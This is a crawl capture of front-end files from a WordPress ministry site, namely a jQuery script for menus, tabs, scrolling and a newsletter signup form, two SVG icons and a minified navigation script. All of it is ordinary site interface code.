	$('#mobile-nav-toggle, #mobile-nav-overlay').click(function() {
		if ( $('#mobile-nav').hasClass('active') ) {
			$('#mobile-nav-toggle').removeClass('is-active');
			$('#mobile-nav').removeClass('active');
			$('#mobile-nav-overlay').removeClass('active');
		} else {
			$('#mobile-nav-toggle').addClass('is-active');
			$('#mobile-nav').addClass('active');
			$('#mobile-nav-overlay').addClass('active');
		}
	});
	$('#mobile-menu .menu-item-has-children').click(function() {
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).children("ul:first").slideUp(150);
		} else {
			$(this).addClass('active');
			$(this).children("ul:first").slideDown(150);
		}
	});
	
	
	// Scroll to id
	$('a[href^="#"]').on('click',function(e) {
		e.preventDefault();
		var offset = 160;
		if ($( document ).width() < 769) {
			offset = 80;
		}
		var target = this.hash;
		if ($(this).hasClass('no-scroll')) {} else {
			if ($(this).data('offset') !== undefined) offset = $(this).data('offset');
			$('html, body').stop().animate({
				'scrollTop': $(target).offset().top - offset
			}, 900, 'swing', function() {
				// window.location.hash = target;
			});
		}
		if ($(this).closest('.handheld-navigation').length > 0){
			$('.menu-toggle').click();
		}
	});
	

    $(document).find('.jPlayer').each(function() {
        $('#'+this.id).flatie({

            solution: 'html, flash'
            // Any other jplayer options

        });
    });
    

    $('#menu').slicknav();

	
	$(".dd").each(function(){
		$(this).hide();
	});
	
	$('.open-dd').on( "click", function(e) {
		var id = $(this).attr('data-related');
		
		$('.open-dd').not(this).each(function(){
			 $(this).removeClass("active");
		});
		$(".dd").each(function(){
			if ($( ".dd" ).not( id )){
				$(this).removeClass("active");
				$(this).slideUp("slow");
			}
		});
		$(this).toggleClass("active");
		
		if ($(this).hasClass("active")) { 
			$(id).addClass("active");
			$(id).slideDown("slow");
		} else{
			$(id).removeClass("active");
			$(id).slideUp("slow");
		}
	});
	
	$(document).mouseup(function(event){
			var target = $(".df-menu a, .dd, .dd *");
			if(!target.is(event.target) && !$("button").is(event.target) && target.is(":visible")){
				 $(".dd").slideUp("slow");
				 $(".dd").removeClass("active");
				 $(".open-dd").removeClass("active");
			}else{
				return false;
			}
	});
	
	$(document).click(function(event) { 
		if(!$(event.target).closest('.dmbs-top-menu').length &&
			!$(event.target).is('.dmbs-top-menu')) {
				if($('.dmbs-top-menu').is(":visible")) {
					$(".dmbs-top-menu").css({
						paddingBottom: 0
					})
				}
    	}        
	})
	
	$.fn.slideFadeToggle = function(speed, easing, callback){
		return this.animate({opacity: "toggle", height: "toggle", padding: "toggle"}, speed, easing, callback);
	};
	
	$('.event-trigger').on('click', function() {
		$(this).closest(':has(.event-details)').find('.event-details').slideFadeToggle();
		return false;
	});
	
	$(function() {
		if ( document.location.href.indexOf('#roundtables') > -1 ) {
			$('#roundtables-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#roundtables' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#flashpoint') > -1 ) {
			$('#flashpoint-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#flashpoint' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#communities') > -1 ) {
			$('#communities-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#communities' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#israel') > -1 ) {
			$('#israel-content').slideFadeToggle();
			$('html, body').animate({
						scrollTop: $( '#israel' ).offset().top -10
				},700, 'easeInOutExpo');
		} else if ( document.location.href.indexOf('#israel-2017') > -1 ) {
			$('#israel-content').slideFadeToggle();
			$('.tab-control-4 .first').removeClass('current');
			$('.tab-control-4 .url-tab').addClass('current');
			$('html, body').animate({
						scrollTop: $( '#israel' ).offset().top -10
				},700, 'easeInOutExpo');
		}
	});
	
	$('.form-trigger').on('click', function() {
		$(this).closest(':has(.open-form)').find('.open-form').slideFadeToggle();
		$('html, body').animate({
						scrollTop: $( this ).offset().top -10
				},700, 'easeInOutExpo');
				
		return false;
	});
	
	$(".tab-control-1 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-1").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-2 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-2").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-3 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-3").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$(".tab-control-4 a").click(function(event) {
		event.preventDefault();
		$(this).parent().addClass("current");
		$(this).parent().siblings().removeClass("current");
		var tab = $(this).attr("href");
		$(".controlled-4").not(tab).css("display", "none");
		$(tab).fadeIn();
	});
	
	$('.form').submit(function() {
    $(this).find('.loader').css('visibility', 'visible');
    return true;
	});
	
	
	
	// CCB Newsletter Signup Form Submission
	
	var form = $('#podcast-signup form'); // contact form
	var submit = $('#podcast-signup .button');  // submit button
	var message = $('#podcast-signup .message'); // alert div for show alert message
	
	form.submit(function(e){

		e.preventDefault(); // Prevent Default Submission

		$.ajax({
			url: '/wp-content/themes/disciplefirst2017/inc/ccb/digibro_signup.php',
			type: 'POST',
			data: $(this).serialize(), // it will serialize the form data
			dataType: 'html',
			beforeSend: function() {
				message.html('<div class="info alert">Sending....</div>').fadeIn();
				//submit.html('Sending....'); // change submit button text
			},
			success: function(data) {
				message.html('<div class="success alert">Thanks for signing up!</div>').fadeIn('slow', function () {
					$(this).delay(3000).fadeOut('slow');
				});
				form.trigger('reset'); // reset form
				submit.html('Sign Me Up!'); // reset submit button text
			},
			error: function(e) {
				console.log(e)
			}
		})
		
	});
	
	
	
	$('.widget_search .search-submit').val('');
	
	
	$( ".desktop .wpmm_mega_menu" )
		.mouseenter(function() {
			var getHeight = $(this).find('.wp-megamenu-sub-menu:first').height()+60;
			$('#wp-megamenu-primary').css({marginBottom: getHeight});
		})
		.mouseleave(function() {
			$('#wp-megamenu-primary').css("margin-bottom", "10px");
	  });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/account.svg
body_size: -229
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 28 27"><defs><style>.cls-1{fill:url(#linear-gradient);}</style><linearGradient id="linear-gradient" x1="5.07" y1="32.48" x2="26.93" y2="10.62" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00c6c5"/><stop offset="1" stop-color="#0089db"/></linearGradient></defs><title>account</title><path class="cls-1" d="M22,16.33a8,8,0,1,0-1.72,1.45A12,12,0,0,1,28,28H4a12,12,0,0,1,4.08-8,1,1,0,0,0-1.31-1.51A14,14,0,0,0,2,29a1,1,0,0,0,1,1H29a1,1,0,0,0,1-1A14,14,0,0,0,22,16.33ZM10,11a6,6,0,1,1,6,6A6,6,0,0,1,10,11Z" transform="translate(-2 -3)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/discipleFIRST-logo-grey-no-emblem.svg
body_size: 1745
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 697.64 124.28"><defs><style>.cls-1{fill:#bebebe;}</style></defs><title>discipleFIRST-logo-grey-no-emblem</title><path class="cls-1" d="M317.36,472.39h-8.14V377.45h2.71l4.44,6.89a20.19,20.19,0,0,1,7-6,19.36,19.36,0,0,1,9.17-2.22h2.05a19.64,19.64,0,0,1,7.75,1.55,19.88,19.88,0,0,1,10.62,10.63,19.48,19.48,0,0,1,1.56,7.75v30.58a19.48,19.48,0,0,1-1.56,7.75,20,20,0,0,1-4.27,6.35,19.73,19.73,0,0,1-6.35,4.27,19.48,19.48,0,0,1-7.75,1.56h-2.05a19.58,19.58,0,0,1-15.16-7v32.84ZM669.51,348.12c13.6.13,26.35,11.63,26.39,26.56v5.59L680,382.85c0-4.59.68-9.45-1.15-13.11A11.28,11.28,0,0,0,669,363.6c-3.68,0-7.26-.37-10.33,1.21a11.22,11.22,0,0,0-6.08,9.8c0,2.81,0,5.58,1.75,8,4.18,6,12.71,7.94,18.92,10.48,6.47,2.68,13,5.75,17.45,11.19a27.6,27.6,0,0,1,5.81,17.29c0,5.13-.48,10.18-3,14.89a28,28,0,0,1-24.06,14.66c-6.32,0-12.65.14-18.47-2.61-9-4.28-15.54-13.65-15.58-23.94V417.7l15.86-2.59c0,5.08-1,10.55,1.43,14.68A12.24,12.24,0,0,0,663,435.73c4.61,0,9.33.4,13.07-2.42a11.16,11.16,0,0,0,4.58-8.66c0-3.56.14-7.12-2.26-10.26-4.29-5.61-12.1-7.35-18.61-9.88-6.05-2.37-12.07-5.05-16.51-9.89s-6.51-11.37-6.55-18c0-11.53,6.29-23.41,18.57-27.3,4.49-1.42,9.34-1.23,14.18-1.22ZM549.78,449.84H533.92V349.42h15.86V449.84Zm30.91,0H564.83V349.42c11.14,0,22.27,0,33.41,0,13.12.12,25.75,10.92,26.36,25.44.39,9.23-.05,18.84-6.55,26.27a26.68,26.68,0,0,1-13.53,8.28l-.1,0,25.68,40.4H611.56l-25.21-39.65h-5.66v39.65Zm181.17-84.95H739.7v84.95H723.84V364.89H701.68V349.42h60.18v15.47Zm-236.37,0H481.55v27h35.58V407.4H481.55v42.44H465.7V349.42h59.79v15.47Zm-416,80.35H106.8l-4.51-6.88a20.49,20.49,0,0,1-7,6,19.11,19.11,0,0,1-9.13,2.22H84.15A19.46,19.46,0,0,1,76.41,445a19.88,19.88,0,0,1-6.36-4.27,20.11,20.11,0,0,1-4.27-6.35,19.47,19.47,0,0,1-1.55-7.75V396.06a19.47,19.47,0,0,1,1.55-7.75,19.85,19.85,0,0,1,10.63-10.63,19.63,19.63,0,0,1,7.74-1.55h2.06a19.49,19.49,0,0,1,15.16,7V350.31h8.14v94.93ZM426,446.57h-5.43a19.46,19.46,0,0,1-7.74-1.56,19.88,19.88,0,0,1-6.36-4.27,20.11,20.11,0,0,1-4.27-6.35,19.64,19.64,0,0,1-1.55-7.75V396.06a19.64,19.64,0,0,1,1.55-7.75,19.85,19.85,0,0,1,10.63-10.63,19.63,19.63,0,0,1,7.74-1.55H426a19.64,19.64,0,0,1,7.75,1.55,19.88,19.88,0,0,1,10.62,10.63,19.48,19.48,0,0,1,1.56,7.75V412H408.75V427.1a11.51,11.51,0,0,0,.93,4.61,11.66,11.66,0,0,0,6.25,6.25,11.5,11.5,0,0,0,4.6.93H426a11.51,11.51,0,0,0,4.61-.93,11.66,11.66,0,0,0,6.25-6.25,11.51,11.51,0,0,0,.93-4.61v-4.5l8.14,1.33v2.71a19.48,19.48,0,0,1-1.56,7.75A19.91,19.91,0,0,1,433.71,445a19.48,19.48,0,0,1-7.75,1.56Zm-182.78,0h-5.42A19.48,19.48,0,0,1,230,445a19.88,19.88,0,0,1-6.36-4.27,20.28,20.28,0,0,1-4.27-6.35,19.64,19.64,0,0,1-1.55-7.75V396.06a19.64,19.64,0,0,1,1.55-7.75A19.85,19.85,0,0,1,230,377.68a19.64,19.64,0,0,1,7.75-1.55h5.42a19.64,19.64,0,0,1,7.75,1.55,19.94,19.94,0,0,1,10.63,10.63,19.64,19.64,0,0,1,1.55,7.75v2.71L255,400.09v-4.5A11.5,11.5,0,0,0,254,391a12.11,12.11,0,0,0-2.51-3.74,12,12,0,0,0-3.74-2.52,11.68,11.68,0,0,0-4.61-.92h-5.42a11.59,11.59,0,0,0-4.6.92A11.7,11.7,0,0,0,226.9,391a11.5,11.5,0,0,0-.93,4.6V427.1a11.51,11.51,0,0,0,.93,4.61,11.64,11.64,0,0,0,6.26,6.25,11.43,11.43,0,0,0,4.6.93h5.42a11.51,11.51,0,0,0,4.61-.93,11.94,11.94,0,0,0,3.74-2.51,12.11,12.11,0,0,0,2.51-3.74,11.51,11.51,0,0,0,.93-4.61v-4.5l8.14,1.33v2.71a19.64,19.64,0,0,1-1.55,7.75,20,20,0,0,1-4.28,6.35,19.73,19.73,0,0,1-6.35,4.27,19.48,19.48,0,0,1-7.75,1.56Zm-61.55,0H176.2a20.17,20.17,0,0,1-7.84-1.56,20.73,20.73,0,0,1-6.55-4.27,21.14,21.14,0,0,1-4.51-6.35,18.28,18.28,0,0,1-1.68-7.75v-2.71l8.14-1.33v4.5a10.64,10.64,0,0,0,1,4.61,12.46,12.46,0,0,0,2.75,3.74,13.18,13.18,0,0,0,4,2.51,12.15,12.15,0,0,0,4.69.93h5.43a15,15,0,0,0,4.7-.73,13,13,0,0,0,4-2.09,10,10,0,0,0,2.78-3.27,9.18,9.18,0,0,0,1-4.37,10.3,10.3,0,0,0-1.59-6,13.09,13.09,0,0,0-4.21-3.87A27,27,0,0,0,182.4,416c-2.23-.69-4.52-1.37-6.86-2.06s-4.62-1.46-6.85-2.35a22.25,22.25,0,0,1-6-3.47,16.12,16.12,0,0,1-4.2-5.4,18.25,18.25,0,0,1-1.59-8.07,17.56,17.56,0,0,1,1.59-7.52,18.2,18.2,0,0,1,4.3-5.86,19.61,19.61,0,0,1,6.33-3.8,21.56,21.56,0,0,1,7.71-1.36h4.76a19.64,19.64,0,0,1,7.75,1.55A19.85,19.85,0,0,1,200,388.31a19.64,19.64,0,0,1,1.55,7.75v.26l-8.14,1.32v-2.05a11.5,11.5,0,0,0-.93-4.6,12.11,12.11,0,0,0-2.51-3.74,11.9,11.9,0,0,0-3.75-2.52,11.59,11.59,0,0,0-4.6-.92h-4.76a14.08,14.08,0,0,0-4.6.73,11.16,11.16,0,0,0-3.74,2.08A10,10,0,0,0,166,389.9a9.88,9.88,0,0,0-.93,4.37,9.56,9.56,0,0,0,1.59,5.72,13.2,13.2,0,0,0,4.21,3.74,27.91,27.91,0,0,0,6,2.55c2.23.69,4.51,1.39,6.82,2.12s4.59,1.56,6.82,2.48a22.93,22.93,0,0,1,6,3.58,16.22,16.22,0,0,1,4.2,5.46,18.52,18.52,0,0,1,1.59,8.11,17.06,17.06,0,0,1-1.65,7.52,18.19,18.19,0,0,1-4.5,5.85,20.81,20.81,0,0,1-6.59,3.81,22.74,22.74,0,0,1-7.85,1.36Zm108.61-1.33h-8.15V377.45h8.15v67.79Zm91.39,0h-8.15V350.31h8.15v94.93Zm-245,0h-8.14V377.45h8.14v67.79Zm197.94-61.43h-5.42a11.68,11.68,0,0,0-4.61.92,12,12,0,0,0-3.74,2.52,12.11,12.11,0,0,0-2.51,3.74,11.5,11.5,0,0,0-.93,4.6V427.1a11.51,11.51,0,0,0,.93,4.61,12.11,12.11,0,0,0,2.51,3.74,11.94,11.94,0,0,0,3.74,2.51,11.51,11.51,0,0,0,4.61.93h5.42a11.43,11.43,0,0,0,4.6-.93,11.87,11.87,0,0,0,3.75-2.51,12.11,12.11,0,0,0,2.51-3.74,11.51,11.51,0,0,0,.93-4.61V395.59a11.5,11.5,0,0,0-.93-4.6,12.11,12.11,0,0,0-2.51-3.74,11.9,11.9,0,0,0-3.75-2.52,11.59,11.59,0,0,0-4.6-.92Zm-245,0H84.15a11.66,11.66,0,0,0-4.6.92,12,12,0,0,0-3.74,2.52A11.77,11.77,0,0,0,73.3,391a11.5,11.5,0,0,0-.93,4.6V427.1a11.51,11.51,0,0,0,.93,4.61,11.77,11.77,0,0,0,2.51,3.74A11.94,11.94,0,0,0,79.55,438a11.5,11.5,0,0,0,4.6.93h5.43a11.46,11.46,0,0,0,4.6-.93,11.82,11.82,0,0,0,3.74-2.51,12,12,0,0,0,2.52-3.74,11.51,11.51,0,0,0,.93-4.61V395.59a11.5,11.5,0,0,0-.93-4.6,11.79,11.79,0,0,0-6.26-6.26,11.63,11.63,0,0,0-4.6-.92Zm336.38,0h-5.43a11.66,11.66,0,0,0-4.6.92,11.73,11.73,0,0,0-6.25,6.26,11.5,11.5,0,0,0-.93,4.6v10.06h29V395.59a11.5,11.5,0,0,0-.93-4.6,11.73,11.73,0,0,0-6.25-6.26,11.68,11.68,0,0,0-4.61-.92Zm154.73-18.92v29.83c5.71,0,11.43,0,17.14,0a11.43,11.43,0,0,0,10.94-11.07c0-4.43.64-9.06-1.22-12.66a11.28,11.28,0,0,0-9.8-6.09c-5.68,0-11.37,0-17.06,0ZM290.9,361.17h-9.47V350.31h9.47v10.86Zm-153.6,0h-9.47V350.31h9.47v10.86Z" transform="translate(-64.23 -348.11)"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/js/navigation.min.js?ver=20120208
body_size: 454
content:
!function(){var e,t,a;if((e=document.getElementById("site-navigation"))&&void 0!==(t=e.getElementsByTagName("button")[0])){if(void 0===(a=e.getElementsByTagName("ul")[0]))return void(t.style.display="none");a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))},jQuery(".main-navigation, .secondary-navigation").find("a").on("focus.shop-isle blur.shop-isle",function(){jQuery(this).parents().toggleClass("focus")}),jQuery(window).on("load",function(){jQuery(".site-header-cart").find("a").on("focus.shop-isle blur.shop-isle",function(){jQuery(this).parents().toggleClass("focus")})})}}(),jQuery(window).on("load",function(){jQuery(".page .products li, .single .products li, .post-type-archive-product .products li, .tax-product_cat .products li, .related.products .products li, #shop-isle-blog-container .products li, .upsells.products li, .products_shortcode .products li, .cross-sells .products li, .woocommerce.archive .products li").each(function(){jQuery(this).find(".button").wrapAll('<div class="product-button-wrap"></div>'),jQuery(this).find(".product-button-wrap .ajax_add_to_cart, .product-button-wrap > a").wrap('<div class="add-to-cart-button-wrap"></div>'),jQuery(this).find("img").wrapAll('<div class="prod-img-wrap"></div>'),jQuery(this).find(".prod-img-wrap").append(jQuery(this).find(".product-button-wrap"))}),jQuery("#latest").length>0&&jQuery("#latest .shop-item-detail").each(function(){jQuery(this).find(".product ").after(jQuery(this).find(".product .button")),jQuery(this).find(".button").wrapAll('<div class="product-button-wrap"></div>'),jQuery(this).find(".product-button-wrap .ajax_add_to_cart, .product-button-wrap > a").wrap('<div class="add-to-cart-button-wrap"></div>')})}),jQuery(document).ready(function(){var e=jQuery(".woocommerce-info");e.length>0&&0===e.closest(".container").length&&e.addClass("container").css({"margin-left":"auto","margin-right":"auto"})}),jQuery(document).ready(function(e){var t=e(".shop-item");if(0!==t.length){var a,i;t.each(function(){if(0===(i=e(this).find(".shop-item-title a")).length)return!1;a=i.attr("href"),e(this).wrap('<a href="'+a+'"></a>')})}}),function(e){function t(){if(e("div.main").css("min-height","1px"),window.innerWidth>768){var t=e("div.main").outerHeight(),a=e(".bottom-page-wrap").outerHeight(),i=e(window).outerHeight();t+a<i&&e("div.main").css("min-height",i-a)}}e(".woocommerce-page-title").unwrap(),e(window).load(t),e(window).resize(t),e(".header-search-button").click(function(){e(".header-search").toggleClass("header-search-open"),e(".navbar-collapse").removeClass("in").attr("aria-expanded","false").css("height","1px"),e(".navbar-toggle").attr("aria-expanded","false"),e(".navbar-toggle").addClass("collapsed")}),e(".header-search").click(function(e){e.stopPropagation()}),e("html").click(function(){e(".header-search").removeClass("header-search-open")})}(jQuery,window);var callback_mobile_dropdown=function(){jQuery(".navbar-nav li").each(function(){jQuery(this).find("ul").length>0&&!jQuery(this).hasClass("has_children")&&(jQuery(this).addClass("has_children"),jQuery(this).find("a").first().after('<p class="dropdownmenu"></p>'))}),jQuery(".dropdownmenu").click(function(){jQuery(this).parent("li").hasClass("this-open")?jQuery(this).parent("li").removeClass("this-open"):jQuery(this).parent("li").addClass("this-open")})};jQuery(document).ready(callback_mobile_dropdown);